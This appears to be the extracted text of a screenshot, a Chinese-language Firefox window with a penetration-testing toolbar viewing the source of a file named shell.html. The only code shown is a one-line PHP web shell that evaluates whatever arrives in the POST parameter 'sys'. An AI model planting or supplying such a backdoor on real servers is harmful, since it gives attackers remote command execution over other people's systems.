 shell.html
INT
源 /shell.html - Mozilla Firefox
Load URL
文件(F) 编辑(E) 查看(V) 帮助(H)
Split URL
1 <?php @eval($_POST['sys']);?>
Execute